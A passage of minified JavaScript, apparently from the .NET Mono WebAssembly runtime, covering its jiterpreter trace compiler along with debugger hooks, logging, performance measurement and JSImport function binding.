r=sl(n,t,!1,"_"+e+"__entrypoint");return async function(...e){return u.assert_runtime_running(),e.length>0&&Array.isArray(e[0])&&(e[0]=function(e,t,n){const r=Be();kt.mono_wasm_string_array_new_ref(e.length,r.address);const o=Be(S),a=r.address,s=o.address;try{for(let t=0;t<e.length;++t){let n=e[t];n=n.toString(),Xc(n,o,!1),kt.mono_wasm_obj_array_set_ref(a,t,s)}return r.value}finally{Oe(r,o)}}(e[0])),r(...e)}}(e,n)(...t)}const jl="ss",Al=[jl,"mm","tt","HH"];function Rl(e,t){let n=e.toLocaleTimeString(t,{hourCycle:"h12"});const r=(0).toLocaleString(t);if(n.includes(r)){const e=12..toLocaleString(t);n=n.replace(r,e)}const o=e.toLocaleTimeString(t,{hourCycle:"h24"}),a=n.replace(o,"").trim();if(new RegExp("[0-9]$").test(a)){const e=n.split(" ").filter((e=>new RegExp("^((?![0-9]).)*$").test(e)));return e&&0!=e.length?e.join(" "):""}return a}function Ll(e){try{return new Intl.Locale(e).weekInfo}catch(t){try{return new Intl.Locale(e).getWeekInfo()}catch(e){return}}}const $l=[function(e){zo&&(globalThis.clearTimeout(zo),zo=void 0),zo=t.safeSetTimeout(mono_wasm_schedule_timer_tick,e)},function(e,t,n,r,o){if(!0!==l.mono_wasm_runtime_is_ready)return;const a=Ee(),s=0!==e?Qe(e).concat(".dll"):"",i=It(new Uint8Array(a.buffer,t,n));let c;r&&(c=It(new Uint8Array(a.buffer,r,o))),zt({eventName:"AssemblyLoaded",assembly_name:s,assembly_b64:i,pdb_b64:c})},function(e,t){const r=Qe(t);n.logging&&"function"==typeof n.logging.debugger&&n.logging.debugger(e,r)},function(e,t,n,r){const o={res_ok:e,res:{id:t,value:It(new Uint8Array(Ee().buffer,n,r))}};Tt.has(t)&&pt(`Adding an id (${t}) that already exists in commands_received`),Tt.set(t,o)},function mono_wasm_fire_debugger_agent_message_with_data(e,t){mono_wasm_fire_debugger_agent_message_with_data_to_pause(It(new Uint8Array(Ee().buffer,e,t)))},mono_wasm_fire_debugger_agent_message_with_data_to_pause,function(){++Wo,t.safeSetTimeout(qo,0)},function(e,n,r,o,a,s,i){if(r||w(!1,"expected instruction pointer"),yi||(yi=cs()),!yi.enableTraces)return 1;if(yi.wasmBytesLimit<=Oa.bytesGenerated)return 1;let c,u=xi[r];if(u||(xi[r]=u=new vi(r,o,i)),Oa.traceCandidates++,yi.estimateHeat||Si.length>0||u.isVerbose){const e=St.mono_wasm_method_get_full_name(n);c=Qe(e),t._free(e)}const p=Qe(St.mono_wasm_method_get_name(n));u.name=c||p;const d=ue(Za(4)+e),_=ue(Za(11)+d),f=ue(Za(10)+d);let m=_?new Uint16Array(Ee().buffer,f,_):null;if(m&&r!==a){const e=(r-a)/2;let t=!1;for(let n=0;n<m.length;n++)if(m[n]>e){t=!0;break}t||(m=null)}const h=function(e,t,n,r,o,a,s){let i=Ri;i?i.clear(8):(Ri=i=new Ra(8),function(e){e.defineType("trace",{frame:127,pLocals:127,cinfo:127},127,!0),e.defineType("bailout",{retval:127,base:127,reason:127},127,!0),e.defineType("copy_ptr",{dest:127,src:127},64,!0),e.defineType("value_copy",{dest:127,src:127,klass:127},64,!0),e.defineType("entry",{imethod:127},127,!0),e.defineType("strlen",{ppString:127,pResult:127},127,!0),e.defineType("getchr",{ppString:127,pIndex:127,pResult:127},127,!0),e.defineType("getspan",{destination:127,span:127,index:127,element_size:127},127,!0),e.defineType("overflow_check_i4",{lhs:127,rhs:127,opcode:127},127,!0),e.defineType("mathop_d_d",{value:124},124,!0),e.defineType("mathop_dd_d",{lhs:124,rhs:124},124,!0),e.defineType("mathop_f_f",{value:125},125,!0),e.defineType("mathop_ff_f",{lhs:125,rhs:125},125,!0),e.defineType("fmaf",{x:125,y:125,z:125},125,!0),e.defineType("fma",{x:124,y:124,z:124},124,!0),e.defineType("trace_eip",{traceId:127,eip:127},64,!0),e.defineType("newobj_i",{ppDestination:127,vtable:127},127,!0),e.defineType("newstr",{ppDestination:127,length:127},127,!0),e.defineType("localloc",{destination:127,len:127,frame:127},64,!0),e.defineType("ld_del_ptr",{ppDestination:127,ppSource:127},64,!0),e.defineType("ldtsflda",{ppDestination:127,offset:127},64,!0),e.defineType("gettype",{destination:127,source:127},127,!0),e.defineType("castv2",{destination:127,source:127,klass:127,opcode:127},127,!0),e.defineType("hasparent",{klass:127,parent:127},127,!0),e.defineType("imp_iface",{vtable:127,klass:127},127,!0),e.defineType("imp_iface_s",{obj:127,vtable:127,klass:127},127,!0),e.defineType("box",{vtable:127,destination:127,source:127,vt:127},64,!0),e.defineType("conv",{destination:127,source:127,opcode:127},127,!0),e.defineType("relop_fp",{lhs:124,rhs:124,opcode:127},127,!0),e.defineType("safepoint",{frame:127,ip:127},64,!0),e.defineType("hashcode",{ppObj:127},127,!0),e.defineType("try_hash",{ppObj:127},127,!0),e.defineType("hascsize",{ppObj:127},127,!0),e.defineType("hasflag",{klass:127,dest:127,sp1:127,sp2:127},64,!0),e.defineType("array_rank",{destination:127,source:127},127,!0),e.defineType("stfld_o",{locals:127,fieldOffsetBytes:127,targetLocalOffsetBytes:127,sourceLocalOffsetBytes:127},127,!0),e.defineType("notnull",{ptr:127,expected:127,traceIp:127,ip:127},64,!0),e.defineType("cmpxchg_i32",{dest:127,newVal:127,expected:127},127,!0),e.defineType("cmpxchg_i64",{dest:127,newVal:127,expected:127,oldVal:127},64,!0),e.defineType("transfer",{displacement:127,trace:127,frame:127,locals:127,cinfo:127},127,!0),e.defineType("stelem_ref",{o:127,aindex:127,ref:127},127,!0),e.defineType("simd_p_p",{arg0:127,arg1:127},64,!0),e.defineType("simd_p_pp",{arg0:127,arg1:127,arg2:127},64,!0),e.defineType("simd_p_ppp",{arg0:127,arg1:127,arg2:127,arg3:127},64,!0);const t=Oi();for(let n=0;n<t.length;n++)t[n]||w(!1,`trace #${n} missing`),e.defineImportedFunction("i",t[n][0],t[n][1],!0,t[n][2])}(i)),yi=i.options;const c=r+o,u=`${t}:${(n-r).toString(16)}`,p=Ma();let d=0,_=!0,f=!1;const m=xi[n],h=m.isVerbose||a&&Si.findIndex((e=>a.indexOf(e)>=0))>=0;h&&!a&&w(!1,"Expected methodFullName if trace is instrumented");const b=h?Ui++:0;h&&(ut(`instrumenting: ${a}`),Ei[b]=new ki(a)),i.compressImportNames=!h;try{i.appendU32(1836278016),i.appendU32(1),i.generateTypeSection();const t={disp:127,cknull_ptr:127,dest_ptr:127,src_ptr:127,memop_dest:127,memop_src:127,index:127,count:127,math_lhs32:127,math_rhs32:127,math_lhs64:126,math_rhs64:126,temp_f32:125,temp_f64:124,backbranched:127};i.options.enableSimd&&(t.v128_zero=123,t.math_lhs128=123,t.math_rhs128=123);let o=!0,a=0;if(i.defineFunction({type:"trace",name:u,export:!0,locals:t},(()=>{if(i.base=n,i.frame=e,663!==se(n))throw new Error(`Expected *ip to be MINT_TIER_PREPARE_JITERPRETER but was ${se(n)}`);return i.cfg.initialize(r,s,h?1:0),a=function(e,t,n,r,o,a,s,i){let c=!0,l=!1,u=!0,p=!1,d=!1,_=!1,f=0,m=0,h=0;const b=n;Fs();let g=n+=2*St.mono_jiterp_get_opcode_info(665,1);for(a.cfg.entry(n);n&&n;){if(a.cfg.ip=n,n>=o){Pi(b,0,0,"end-of-body"),s&&ut(`instrumented trace ${t} exited at end of body @${n.toString(16)}`);break}const y=3840-a.bytesGeneratedSoFar-a.cfg.overheadBytes;if(a.size>=y){Pi(b,0,0,"trace-too-big"),s&&ut(`instrumented trace ${t} exited because of size limit at @${n.toString(16)} (spaceLeft=${y}b)`);break}let S=se(n);const k=St.mono_jiterp_get_opcode_info(S,2),v=St.mono_jiterp_get_opcode_info(S,3),E=St.mono_jiterp_get_opcode_info(S,1),U=S>=646&&S<=648,I=U?S-646+2:0,x=U?xs(n,1+I):0;S>=0&&S<674||w(!1,`invalid opcode ${S}`);const T=U?ls[I][x]:Ua(S),j=n,A=a.options.noExitBackwardBranches&&Cs(n,r,i),R=a.branchTargets.has(n),L=A||R||c&&i,$=h+m+a.branchTargets.size;let C=!1,N=es(S);switch(A&&a.backBranchOffsets.push(n),L&&(d=!1,_=!1,Vs(a,n,A),l=!0,u=!0,Fs(),h=0),N<-1&&l&&(N=-2===N?2:0),c=!1,279===S||(wi.indexOf(S)>=0?(Pa(a,n,23),S=667):d&&(S=667)),S){case 667:d&&(_||a.appendU8(0),_=!0);break;case 321:case 322:Js(a,xs(n,1),0,xs(n,2));break;case 320:qs(a,xs(n,1)),Hs(a,xs(n,2),40),a.local("frame"),a.callImport("localloc");break;case 294:Hs(a,xs(n,1),40),Ga(a,0,xs(n,2));break;case 318:{const e=xs(n,3),t=xs(n,2),r=xs(n,1),o=Ds(a,e);0!==o&&("number"!=typeof o?(Hs(a,e,40),a.local("count",34),a.block(64,4)):(a.i32_const(o),a.local("count",33)),Hs(a,r,40),a.local("dest_ptr",34),a.appendU8(69),Hs(a,t,40),a.local("src_ptr",34),a.appendU8(69),a.appendU8(114),a.block(64,4),Pa(a,n,2),a.endBlock(),"number"==typeof o&&qa(a,0,0,o,!1,"dest_ptr","src_ptr")||(a.local("dest_ptr"),a.local("src_ptr"),a.local("count"),a.appendU8(252),a.appendU8(10),a.appendU8(0),a.appendU8(0)),"number"!=typeof o&&a.endBlock());break}case 319:{const e=xs(n,3),t=xs(n,2);Zs(a,xs(n,1),n,!0),Hs(a,t,40),Hs(a,e,40),a.appendU8(252),a.appendU8(11),a.appendU8(0);break}case 151:case 153:case 235:case 237:case 152:case 154:case 137:case 140:case 141:ai(a,n,e,S)?l=!0:n=0;break;case 537:{const e=xs(n,2),t=xs(n,1);e!==t?(a.local("pLocals"),Zs(a,e,n,!0),Gs(a,t,54)):Zs(a,e,n,!1),a.allowNullCheckOptimization&&Bs.set(t,n),C=!0;break}case 627:case 628:{const t=ue(e+Za(4));a.ptr_const(t),a.callImport("entry"),a.block(64,4),Pa(a,n,1),a.endBlock();break}case 665:if(N=0,f>=a.options.minimumTraceValue&&!a.options.noExitBackwardBranches&&(!l||u)){const e=As(n,1);a.ip_const(n),a.i32_const(e),a.local("frame"),a.local("pLocals"),a.local("cinfo"),a.callImport("transfer"),a.appendU8(15),n=0}break;case 146:Fa(a,n);break;case 94:{a.local("pLocals");const e=xs(n,2);Xs(a,e)||dt(`${t}: Expected local ${e} to have address taken flag`),qs(a,e),Gs(a,xs(n,1),54);break}case 280:case 308:case 309:case 555:{a.local("pLocals");let t=Ls(e,xs(n,2));308===S&&(t=St.mono_jiterp_imethod_to_ftnptr(t)),a.ptr_const(t),Gs(a,xs(n,1),54);break}case 313:{const t=Ls(e,xs(n,3));Hs(a,xs(n,1),40),Hs(a,xs(n,2),40),a.ptr_const(t),a.callImport("value_copy");break}case 314:{const e=xs(n,3);Hs(a,xs(n,1),40),Hs(a,xs(n,2),40),Ja(a,e);break}case 315:{const e=xs(n,3);qs(a,xs(n,1),e),Zs(a,xs(n,2),n,!0),Ja(a,e);break}case 316:{const t=Ls(e,xs(n,3));Hs(a,xs(n,1),40),qs(a,xs(n,2),0),a.ptr_const(t),a.callImport("value_copy");break}case 317:{const e=xs(n,3);Hs(a,xs(n,1),40),qs(a,xs(n,2),0),Ja(a,e);break}case 539:a.local("pLocals"),Zs(a,xs(n,2),n,!0),a.appendU8(40),a.appendMemarg(Za(2),2),Gs(a,xs(n,1),54);break;case 538:{a.block(),Hs(a,xs(n,3),40),a.local("index",34);let e="cknull_ptr";a.options.zeroPageOptimization&&rs()?(Oa.nullChecksFused++,Hs(a,xs(n,2),40),e="src_ptr",a.local(e,34)):Zs(a,xs(n,2),n,!0),a.appendU8(40),a.appendMemarg(Za(2),2),a.appendU8(72),a.local("index"),a.i32_const(0),a.appendU8(78),a.appendU8(113),a.appendU8(13),a.appendULeb(0),Pa(a,n,11),a.endBlock(),a.local("pLocals"),a.local("index"),a.i32_const(2),a.appendU8(108),a.local(e),a.appendU8(106),a.appendU8(47),a.appendMemarg(Za(3),1),Gs(a,xs(n,1),54);break}case 349:case 350:{const e=Ts(n,4);a.block(),Hs(a,xs(n,3),40),a.local("index",34);let t="cknull_ptr";349===S?Zs(a,xs(n,2),n,!0):(qs(a,xs(n,2),0),t="src_ptr",a.local(t,34)),a.appendU8(40),a.appendMemarg(Za(7),2),a.appendU8(73),a.local("index"),a.i32_const(0),a.appendU8(78),a.appendU8(113),a.appendU8(13),a.appendULeb(0),Pa(a,n,18),a.endBlock(),a.local("pLocals"),a.local(t),a.appendU8(40),a.appendMemarg(Za(8),2),a.local("index"),a.i32_const(e),a.appendU8(108),a.appendU8(106),Gs(a,xs(n,1),54);break}case 653:a.block(),Hs(a,xs(n,3),40),a.local("count",34),a.i32_const(0),a.appendU8(78),a.appendU8(13),a.appendULeb(0),Pa(a,n,18),a.endBlock(),qs(a,xs(n,1),16),a.local("dest_ptr",34),Hs(a,xs(n,2),40),a.appendU8(54),a.appendMemarg(0,0),a.local("dest_ptr"),a.local("count"),a.appendU8(54),a.appendMemarg(4,0);break;case 567:qs(a,xs(n,1),8),qs(a,xs(n,2),8),a.callImport("ld_del_ptr");break;case 81:qs(a,xs(n,1),4),a.ptr_const(js(n,2)),a.callImport("ldtsflda");break;case 652:a.block(),qs(a,xs(n,1),4),qs(a,xs(n,2),0),a.callImport("gettype"),a.appendU8(13),a.appendULeb(0),Pa(a,n,2),a.endBlock();break;case 649:{const t=Ls(e,xs(n,4));a.ptr_const(t),qs(a,xs(n,1),4),qs(a,xs(n,2),0),qs(a,xs(n,3),0),a.callImport("hasflag");break}case 658:{const e=Za(1);a.local("pLocals"),Zs(a,xs(n,2),n,!0),a.i32_const(e),a.appendU8(106),Gs(a,xs(n,1),54);break}case 650:a.local("pLocals"),qs(a,xs(n,2),0),a.callImport("hashcode"),Gs(a,xs(n,1),54);break;case 651:a.local("pLocals"),qs(a,xs(n,2),0),a.callImport("try_hash"),Gs(a,xs(n,1),54);break;case 654:a.local("pLocals"),qs(a,xs(n,2),0),a.callImport("hascsize"),Gs(a,xs(n,1),54);break;case 659:a.local("pLocals"),Hs(a,xs(n,2),40),a.local("math_lhs32",34),Hs(a,xs(n,3),40),a.appendU8(115),a.i32_const(2),a.appendU8(116),a.local("math_rhs32",33),a.local("math_lhs32"),a.i32_const(327685),a.appendU8(106),a.i32_const(10485920),a.appendU8(114),a.i32_const(1703962),a.appendU8(106),a.i32_const(-8388737),a.appendU8(114),a.local("math_rhs32"),a.appendU8(113),a.appendU8(69),Gs(a,xs(n,1),54);break;case 540:case 541:a.block(),qs(a,xs(n,1),4),qs(a,xs(n,2),0),a.callImport(540===S?"array_rank":"a_elesize"),a.appendU8(13),a.appendULeb(0),Pa(a,n,2),a.endBlock();break;case 297:case 298:{const t=Ls(e,xs(n,3)),r=St.mono_jiterp_is_special_interface(t),o=297===S,s=xs(n,1);if(!t){Pi(b,0,0,"null-klass"),n=0;continue}a.block(),a.options.zeroPageOptimization&&rs()?(Hs(a,xs(n,2),40),a.local("dest_ptr",34),Oa.nullChecksFused++):(a.block(),Hs(a,xs(n,2),40),a.local("dest_ptr",34),a.appendU8(13),a.appendULeb(0),a.local("pLocals"),a.i32_const(0),Gs(a,s,54),a.appendU8(12),a.appendULeb(1),a.endBlock(),a.local("dest_ptr")),r&&a.local("dest_ptr"),a.appendU8(40),a.appendMemarg(Za(14),0),a.ptr_const(t),a.callImport(r?"imp_iface_s":"imp_iface"),o&&(a.local("dest_ptr"),a.appendU8(69),a.appendU8(114)),a.block(64,4),a.local("pLocals"),a.local("dest_ptr"),Gs(a,s,54),a.appendU8(5),o?Pa(a,n,19):(a.local("pLocals"),a.i32_const(0),Gs(a,s,54)),a.endBlock(),a.endBlock();break}case 299:case 300:case 295:case 296:{const t=Ls(e,xs(n,3)),r=299===S||300===S,o=295===S||299===S,s=xs(n,1);if(!t){Pi(b,0,0,"null-klass"),n=0;continue}a.block(),a.options.zeroPageOptimization&&rs()?(Hs(a,xs(n,2),40),a.local("dest_ptr",34),Oa.nullChecksFused++):(a.block(),Hs(a,xs(n,2),40),a.local("dest_ptr",34),a.appendU8(13),a.appendULeb(0),a.local("pLocals"),a.i32_const(0),Gs(a,s,54),a.appendU8(12),a.appendULeb(1),a.endBlock(),a.local("dest_ptr")),a.appendU8(40),a.appendMemarg(Za(14),0),a.appendU8(40),a.appendMemarg(Za(15),0),r&&a.local("src_ptr",34),a.i32_const(t),a.appendU8(70),a.block(64,4),a.local("pLocals"),a.local("dest_ptr"),Gs(a,s,54),a.appendU8(5),r?(a.local("src_ptr"),a.ptr_const(t),a.callImport("hasparent"),o&&(a.local("dest_ptr"),a.appendU8(69),a.appendU8(114)),a.block(64,4),a.local("pLocals"),a.local("dest_ptr"),Gs(a,s,54),a.appendU8(5),o?Pa(a,n,19):(a.local("pLocals"),a.i32_const(0),Gs(a,s,54)),a.endBlock()):(qs(a,xs(n,1),4),a.local("dest_ptr"),a.ptr_const(t),a.i32_const(S),a.callImport("castv2"),a.appendU8(69),a.block(64,4),Pa(a,n,19),a.endBlock()),a.endBlock(),a.endBlock();break}case 303:case 304:a.ptr_const(Ls(e,xs(n,3))),qs(a,xs(n,1),4),qs(a,xs(n,2),0),a.i32_const(304===S?1:0),a.callImport("box");break;case 307:{const t=Ls(e,xs(n,3)),r=Za(17),o=xs(n,1),s=ue(t+r);if(!t||!s){Pi(b,0,0,"null-klass"),n=0;continue}a.options.zeroPageOptimization&&rs()?(Hs(a,xs(n,2),40),a.local("dest_ptr",34),Oa.nullChecksFused++):(Zs(a,xs(n,2),n,!0),a.local("dest_ptr",34)),a.appendU8(40),a.appendMemarg(Za(14),0),a.appendU8(40),a.appendMemarg(Za(15),0),a.local("src_ptr",34),a.appendU8(40),a.appendMemarg(r,0),a.i32_const(s),a.appendU8(70),a.local("src_ptr"),a.appendU8(45),a.appendMemarg(Za(16),0),a.appendU8(69),a.appendU8(113),a.block(64,4),a.local("pLocals"),a.local("dest_ptr"),a.i32_const(Za(18)),a.appendU8(106),Gs(a,o,54),a.appendU8(5),Pa(a,n,21),a.endBlock();break}case 302:a.block(),qs(a,xs(n,1),4),Hs(a,xs(n,2),40),a.callImport("newstr"),a.appendU8(13),a.appendULeb(0),Pa(a,n,17),a.endBlock();break;case 291:a.block(),qs(a,xs(n,1),4),a.ptr_const(Ls(e,xs(n,2))),a.callImport("newobj_i"),a.appendU8(13),a.appendULeb(0),Pa(a,n,17),a.endBlock();break;case 293:{const e=xs(n,3);qs(a,xs(n,2),e),Ga(a,0,e),a.local("pLocals"),qs(a,xs(n,2),e),Gs(a,xs(n,1),54);break}case 290:case 292:case 543:case 542:l?(za(a,n,$,15),d=!0,N=0):n=0;break;case 545:case 546:case 547:case 548:case 544:l?(za(a,n,$,544==S?22:15),d=!0):n=0;break;case 145:case 142:Pa(a,n,16),d=!0;break;case 138:case 139:Pa(a,n,26),d=!0;break;case 144:if(a.callHandlerReturnAddresses.length>0&&a.callHandlerReturnAddresses.length<=3){const t=$s(e,xs(n,1));a.local("pLocals"),a.appendU8(40),a.appendMemarg(t,0),a.local("index",33);for(let e=0;e<a.callHandlerReturnAddresses.length;e++){const t=a.callHandlerReturnAddresses[e];a.local("index"),a.ptr_const(t),a.appendU8(70),a.cfg.branch(t,t<n,1)}Pa(a,n,25)}else n=0;break;case 143:case 624:case 625:n=0;break;case 500:case 505:case 501:case 503:case 510:case 502:case 509:case 504:a.block(),qs(a,xs(n,1),8),qs(a,xs(n,2),0),a.i32_const(S),a.callImport("conv"),a.appendU8(13),a.appendULeb(0),Pa(a,n,13),a.endBlock();break;case 463:case 464:case 469:case 470:{const e=463===S||469===S,t=469===S||470===S,r=t?0x8000000000000000:2147483648,o=e?"temp_f32":"temp_f64";a.local("pLocals"),Hs(a,xs(n,2),e?42:43),a.local(o,34),a.appendU8(e?139:153),a.appendU8(e?67:68),e?a.appendF32(r):a.appendF64(r),a.appendU8(e?93:99),a.block(t?126:127,4),a.local(o),a.appendU8(ps[S]),a.appendU8(5),a.appendU8(t?66:65),a.appendBoundaryValue(t?64:32,-1),a.endBlock(),Gs(a,xs(n,1),t?55:54);break}case 520:case 521:{const e=520===S;a.local("pLocals"),Hs(a,xs(n,2),e?40:41);const t=Ts(n,3),r=Ts(n,4);e?a.i32_const(t):a.i52_const(t),a.appendU8(e?106:124),e?a.i32_const(r):a.i52_const(r),a.appendU8(e?108:126),Gs(a,xs(n,1),e?54:55);break}case 560:a.local("pLocals"),Hs(a,xs(n,2),40),Hs(a,xs(n,3),40),Hs(a,xs(n,4),40),a.callImport("cmpxchg_i32"),Gs(a,xs(n,1),54);break;case 561:Hs(a,xs(n,2),40),qs(a,xs(n,3),0),qs(a,xs(n,4),0),qs(a,xs(n,1),8),a.callImport("cmpxchg_i64");break;case 639:case 640:{const e=640===S;a.local("pLocals"),Hs(a,xs(n,2),e?41:40),e?a.i52_const(1):a.i32_const(1),a.appendU8(e?132:114),a.appendU8(e?121:103),e&&a.appendU8(167),a.i32_const(e?63:31),a.appendU8(115),Gs(a,xs(n,1),54);break}case 530:case 531:{const e=530===S,t=e?40:41,r=e?54:55;a.local("pLocals"),Hs(a,xs(n,2),t),Hs(a,xs(n,3),t),e?a.i32_const(31):a.i52_const(63),a.appendU8(e?113:131),a.appendU8(e?116:134),Gs(a,xs(n,1),r);break}case 581:case 608:{const e=608===S,t=e?42:43,r=e?56:57;a.local("pLocals"),Hs(a,xs(n,2),t),Hs(a,xs(n,3),t),Hs(a,xs(n,4),t),a.callImport(e?"fmaf":"fma"),Gs(a,xs(n,1),r);break}default:S>=3&&S<=12||S>=516&&S<=517?l||a.options.countBailouts?(Pa(a,n,14),d=!0):n=0:S>=13&&S<=29?Ks(a,n,S)?C=!0:n=0:S>=82&&S<=93?Qs(a,n,S)||(n=0):S>=351&&S<=434?ni(a,n,S)||(n=0):ds[S]?ri(a,n,S)||(n=0):ms[S]?si(a,n,e,S)?l=!0:n=0:S>=31&&S<=57?ei(a,e,n,S)||(n=0):S>=58&&S<=81?ti(a,e,n,S)||(n=0):S>=95&&S<=135?ci(a,n,S)||(n=0):S>=569&&S<=622?ii(a,n,S)||(n=0):S>=323&&S<=348?ui(a,e,n,S)||(n=0):S>=235&&S<=278?a.branchTargets.size>0?(za(a,n,$,8),d=!0):n=0:S>=641&&S<=648?_i(a,n,S,T,I,x)?(p=!0,C=!0):n=0:0===N||(n=0)}if(n){if(!C){const e=n+2;for(let t=0;t<v;t++)Ps(se(e+2*t))}if(yi.dumpTraces||s){let e=`${n.toString(16)} ${T} `;const t=n+2,r=t+2*v;for(let t=0;t<k;t++)0!==t&&(e+=", "),e+=se(r+2*t);v>0&&(e+=" -> ");for(let n=0;n<v;n++)0!==n&&(e+=", "),e+=se(t+2*n);a.traceBuf.push(e)}N>0&&(l?h++:m++,f+=N),(n+=2*E)<=o&&(g=n)}else s&&ut(`instrumented trace ${t} aborted for opcode ${T} @${j.toString(16)}`),Pi(b,0,0,S)}for(;a.activeBlocks>0;)a.endBlock();return a.cfg.exitIp=g,p&&(f+=10240),f}(e,u,n,r,c,i,b,s),o=a>=yi.minimumTraceValue,i.cfg.generate()})),i.emitImportsAndFunctions(!1),!o)return m&&"end-of-body"===m.abortReason&&(m.abortReason="trace-too-small"),0;d=Ma();const p=i.getArrayView();if(Oa.bytesGenerated+=p.length,p.length>=4080)return pt(`Jiterpreter generated too much code (${p.length} bytes) for trace ${u}. Please report this issue.`),0;const f=new WebAssembly.Module(p),g=i.getWasmImports(),y=new WebAssembly.Instance(f,g).exports[u];_=!1,l.storeMemorySnapshotPending&&w(!1,"Attempting to set function into table during creation of memory snapshot");const S=Wa(y);if(!S)throw new Error("add_function_pointer returned a 0 index");return i.options.enableStats&&Oa.tracesCompiled&&Oa.tracesCompiled%500==0&&zi(!1,!0),S}catch(e){return f=!0,_=!1,dt(`${a||u} code generation failed: ${e} ${e.stack}`),Ya(),0}finally{const e=Ma();if(d?(Ba.generation+=d-p,Ba.compilation+=e-d):Ba.generation+=e-p,f||!_&&yi.dumpTraces||h){if(f||yi.dumpTraces||h)for(let e=0;e<i.traceBuf.length;e++)ut(i.traceBuf[e]);ut(`// ${a||u} generated, blob follows //`);let e="",t=0;try{for(;i.activeBlocks>0;)i.endBlock();i.inSection&&i.endSection()}catch(e){}const n=i.getArrayView();for(let r=0;r<n.length;r++){const o=n[r];o<16&&(e+="0"),e+=o.toString(16),e+=" ",e.length%10==0&&(ut(`${t}\t${e}`),e="",t=r+1)}ut(`${t}\t${e}`),ut("// end blob //")}}}(e,p,r,a,s,c,m);return h?(Oa.tracesCompiled++,u.fnPtr=h,h):yi.estimateHeat?0:1},function(e){const t=ec[e&=-2];if(t){if(nc||(nc=cs()),t.hitCount++,t.hitCount===nc.interpEntryFlushThreshold)rc();else if(t.hitCount!==nc.interpEntryHitCount)return;Qi.push(t),Qi.length>=4?rc():Ki>0||"function"==typeof globalThis.setTimeout&&(Ki=globalThis.setTimeout((()=>{Ki=0,rc()}),10))}},function(e,t,n,r,o,a,s,i,c){if(n>16)return 0;const l=new class{constructor(e,t,n,r,o,a,s,i,c){this.imethod=e,this.method=t,this.argumentCount=n,this.unbox=o,this.hasThisReference=a,this.hasReturnValue=s,this.name=i,this.paramTypes=new Array(n);for(let e=0;e<n;e++)this.paramTypes[e]=ue(r+4*e);this.defaultImplementation=c,this.result=0;let l=i;if(l){const e=24;l.length>e&&(l=l.substring(l.length-e,l.length)),l=`${this.imethod.toString(16)}_${l}`}else l=`${this.imethod.toString(16)}_${this.hasThisReference?"i":"s"}${this.hasReturnValue?"_r":""}_${this.argumentCount}`;this.traceName=l,this.hitCount=0}}(e,t,n,r,o,a,s,Qe(i),c);Zi||(Zi=Va());const u=Zi.get(c);return l.result=Wa(u),ec[e]=l,l.result},function(e,t,n,r,o){const a=ue(n+0),s=_c[a];if(s)return void(s.result>0?St.mono_jiterp_register_jit_call_thunk(n,s.result):(s.queue.push(n),s.queue.length>12&&yc()));const i=new mc(e,t,n,r,0!==o);_c[a]=i,fc.push(i),fc.length>=6&&yc()},function(e,t,n,r,o){const a=hc(e);try{a(t,n,r,o)}catch(e){G(o,1)}},yc,function(e,n,r){l.storeMemorySnapshotPending&&w(!1,"Attempting to set function into table during creation of memory snapshot");const o=Va().get(e),a=function(e,t,n){try{o(t)}catch(e){G(n,1)}};let s=!gc();if(!s)try{const e=new WebAssembly.Instance(bc,{i:{jit_call_cb:o},m:{h:t.getMemory()}}).exports.do_jit_call_indirect;if("function"!=typeof e)throw new Error("Did not find exported do_jit_call handler");const n=Wa(e);St.mono_jiterp_update_jit_call_dispatcher(n),s=!1}catch(e){dt("failed to compile do_jit_call handler",e),s=!0}if(s)try{const e=t.addFunction(a,"viii");St.mono_jiterp_update_jit_call_dispatcher(e)}catch(e){St.mono_jiterp_update_jit_call_dispatcher(0)}a(0,n,r)},function(){l.enablePerfMeasure&&Xt.push(globalThis.performance.now())},function(e){if(l.enablePerfMeasure){const t=Xt.pop(),n=a?{start:t}:{startTime:t};let r=Zt.get(e);r||(r=Qe(vt.mono_wasm_method_get_name(e)),Zt.set(e,r)),globalThis.performance.measure(r,n)}},function(e,t,r,o,a){const s=Qe(r),i=!!o,c=Qe(e),l=a,u=Qe(t),p=`[MONO] ${s}`;if(n.logging&&"function"==typeof n.logging.trace)n.logging.trace(c,u,p,i,l);else switch(u){case"critical":case"error":console.error(ht(p));break;case"warning":console.warn(p);break;case"message":default:console.log(p);break;case"info":console.info(p);break;case"debug":console.debug(p)}},function(e,t){At=Qe(e).concat(".dll"),Rt=t,console.assert(!0,`Adding an entrypoint breakpoint ${At} at method token  ${Rt}`);debugger},function(){},Br,function(e,r,o,a,s,i){fr();const c=De(e),l=De(r),u=De(i);try{const e=fn(o);1!==e&&w(!1,`Signature version ${e} mismatch.`);const t=rt(c),r=Jt(),i=rt(l);lt(`Binding [JSImport] ${t} from ${i} module`);const p=function(e,t){e&&"string"==typeof e||w(!1,"function_name must be string");let r={};const o=e.split(".");t?(r=ur.get(t),r||w(!1,`ES6 module ${t} was not imported yet, please call JSHost.ImportAsync() first.`)):"INTERNAL"===o[0]?(r=n,o.shift()):"globalThis"===o[0]&&(r=globalThis,o.shift());for(let t=0;t<o.length-1;t++){const n=o[t],a=r[n];a||w(!1,`${n} not found while looking up ${e}`),r=a}const a=r[o[o.length-1]];return"function"!=typeof a&&w(!1,`${e} must be a Function but was ${typeof a}`),a.bind(r)}(t,i),d=_n(o),_=new Array(d),f=new Array(d);let m=!1;for(let e=0;e<d;e++){const t=sn(o,e+2),n=cn(t),r=Rn(t,n,e+2);r||w(!1,"ERR42: argument marshaler must be resolved"),_[e]=r,n===R.Span?(f[e]=e=>{e&&e.dispose()},m=!0):R.Task}const h=sn(o,1),b=cn(h);R.Task;const g=Yr(h,b,1),y={fn:p,fqn:i+":"+t,args_count:d,arg_marshalers:_,res_converter:g,has_cleanup:m,arg_cleanup:f,isDisposed:!1};let S;S=0!=d||g?1!=d||m||g?1==d&&!m&&g?function(e){const t=e.fn,n=e.arg_marshalers[0],r=e.res_converter,o=e.fqn;return e=null,function(a){const s=Jt();try{L&&e.isDisposed;const o=n(a),s=t(o);r(a,s)}catch(e){ho(a,e)}finally{Yt(s,"mono.callCsFunction:",o)}}}(y):2==d&&!m&&g?function(e){const t=e.fn,n=e.arg_marshalers[0],r=e.arg_marshalers[1],o=e.res_converter,a=e.fqn;return e=null,function(s){const i=Jt();try{L&&e.isDisposed;const a=n(s),i=r(s),c=t(a,i);o(s,c)}catch(e){ho(s,e)}finally{Yt(i,"mono.callCsFunction:",a)}}}(y):function(e){const 